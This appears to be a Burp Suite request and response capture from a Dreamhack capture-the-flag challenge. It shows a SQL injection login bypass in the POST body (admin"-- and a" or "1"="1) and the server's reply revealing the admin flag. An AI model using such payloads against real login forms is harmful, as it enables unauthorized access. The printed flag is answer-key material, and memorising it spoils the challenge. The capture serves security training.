 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: host3.dreamhack.games:22919
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://host3.dreamhack.games:22919
10 Connection: close
11 Referer: http://host3.dreamhack.games:22919/login
12 Upgrade-Insecure-Requests: 1
13
14 userid=admin"--&userpassword=a%22+or+%221%22%3D%221
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.11.2
3 Date: Mon, 29 Jan 2024 07:42:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 57
6 Connection: close
7
8 hello admin flag is DH{c1126c8d35d8deaa39c5dd6fc8855ed0}
9